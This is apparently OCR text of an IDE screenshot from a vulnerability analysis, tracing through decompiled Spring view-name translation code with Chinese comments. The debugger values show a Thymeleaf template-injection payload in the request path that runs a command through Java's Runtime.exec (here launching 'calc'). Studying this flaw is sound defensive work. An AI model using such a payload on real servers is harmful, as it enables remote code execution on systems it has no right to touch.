 DispatcherServlet.class DefaultRequestToViewNameTranslator.class StringUtils.class UrlPathHelper.class ThymeleafView.class StandardExpressionParser.
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
75 @Nullable
76 protected String transformPath(String lookupPath) {
77 String path = lookupPath; path: "test/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).ne
78 if (this.stripLeadingSlash && lookupPath.startsWith("/")) { stripLeadingSlash: true
79 删除第一个斜杠 path = lookupPath.substring(1); lookupPath: "/test/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").get
80 }
81 判断是否为 / 结尾
82 if (this.stripTrailingSlash && path.endsWith("/")) { stripTrailingSlash: true
83 path = path.substring(0, path.length() - 1);
84 }
85
86 if (this.stripExtension) { stripExtension: true 处理path，也就是view
87 path = StringUtils.stripFilenameExtension(path); path: "test/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("
88 }
89
90 if (!"/".equals(this.separator)) {
91 path = StringUtils.replace(path, oldPattern: "/", this.separator);
92 }
93
94 return path;
95 }
96 }
97
m Maven
Database
Hierarchy